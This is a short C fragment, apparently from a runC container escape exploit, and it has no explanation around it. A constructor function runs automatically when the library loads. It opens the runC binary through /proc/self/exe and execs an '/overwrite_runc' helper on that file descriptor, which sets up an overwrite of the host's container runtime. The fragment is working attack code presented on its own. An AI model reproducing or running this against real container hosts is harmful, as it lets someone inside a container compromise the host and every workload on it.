 __attribute__ ((constructor)) void run_at_link(void)
{
    char *argv_overwrite[3];
    char buf[128];

    /* Open the runC binary for reading */
    int runc_fd_read = open("/proc/self/exe", O_RDONLY);
    if (runc_fd_read == -1 ) {
        printf("[!] can't open /proc/self/exe\n");
        return;
    }
    printf("[+] Opened runC for reading as /proc/self/fd/%d\n", runc_fd_read);
    fflush(stdout);
    /* Prepare overwrite_runc arguments: {'overwrite_runc', '/proc/self/fd/runc_fd_read'} */
    argv_overwrite[0] = strdup("/overwrite_runc");
    snprintf(buf, 128, "/proc/self/fd/%d", runc_fd_read);
    argv_overwrite[1] = buf;
    argv_overwrite[2] = 0;

    printf("[+] Calling overwrite_runc\n");
    fflush(stdout);
    /* Execute overwrite_runc */
    execve("/overwrite_runc", argv_overwrite, NULL);
}